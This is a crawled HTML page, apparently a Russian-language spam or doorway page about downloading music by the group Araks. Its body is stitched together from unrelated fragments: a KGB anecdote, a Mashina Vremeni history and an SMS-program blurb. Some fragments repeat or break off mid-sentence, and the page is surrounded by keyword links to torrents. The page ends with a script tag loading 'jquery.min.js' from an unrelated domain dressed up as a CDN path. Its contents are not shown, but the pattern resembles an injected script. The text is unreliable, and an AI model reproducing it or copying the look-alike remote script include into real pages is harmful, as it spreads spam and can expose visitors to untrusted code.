

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ujiewaijoh.pyphen.org/dnk5s-skachat-muzyku-gr-araks.html
body_size: 2322
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать музыку гр аракс - ujiewaijoh.pyphen.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ujiewaijoh.pyphen.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать музыку гр аракс</h2>
                            </header>
                            <p>Константин Никольский Для КГБ пели все. Это они только с виду строгие да когда власти много получают, становятся другими, а в остальном такие же люди — музыку обожают и так же от неё «прутся». И буфет у них такой. Затяжной поворот: история группы «Машина времени» Вскоре после юбилея звукорежиссёра Максима Капитановского увольняют из группы, поскольку на его месте потребовался более универсальный специалист, умеющий, помимо. iSendSMS - программа, предназначенная для бесплатной отправки SMS и MMS на мобильные телефоны операторов сотовой связи России и СНГ с компьютера. Константин Никольский Для КГБ пели все. Это они только с виду строгие да когда власти много. 
Затяжной поворот: история группы Машина времени Вскоре после юбилея звукорежиссёра. iSendSMS - программа, предназначенная для бесплатной отправки SMS и MMS на мобильные телефоны. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="dnk5s-raspisanie-sorevnovaniy-po-boksu.html">Расписание соревнований по боксу</a></li>
                                <li><a href="dnk5s-kak-udalit-rezhim-inkognito.html">Как удалить режим инкогнито</a></li>
                                <li><a href="dnk5s-oleg-vinnik-vne-mody-klip.html">Олег винник вне моды клип</a></li>
                                <li><a href="dnk5s-raspisanie-elektrichek-vetluzhskaya.html">Расписание электричек ветлужская</a></li>
                                <li><a href="dnk5s-kosti-torrent-1-sezon.html">Кости торрент 1 сезон</a></li>
                                <li><a href="dnk5s-kak-preobrazovat-pdf-fayl-v-doc.html">Как преобразовать pdf файл в doc</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="dnk5s-pesni-zenita-skachat.html">Песни зенита скачать</a></li>
                                            <li><a href="dnk5s-film-sekretnaya-missiya-1950.html">Фильм секретная миссия 1950</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="dnk5s-elektronnyy-zhurnal-pechorskoy-gimnazii-1.html">Электронный журнал печорской гимназии 1</a></li>
                                            <li><a href="dnk5s-orhan-lil-pesni-skachat.html">Орхан лил песни скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="dnk5s-raspisanie-zanyatiy-v-trenazhernom-zale.html">Расписание занятий в тренажерном зале</a></li>
                                            <li><a href="dnk5s-skachat-mod-kombayna-dlya-farming-simulator-2013.html">Скачать мод комбайна для farming simulator 2013</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="dnk5s-paradise-city-gonki-skachat-torrent.html">Paradise city гонки скачать торрент</a></li>
                                            <li><a href="dnk5s-skachat-windows-7-64-bit-torrent-setup.html">Скачать windows 7 64 bit торрент setup</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
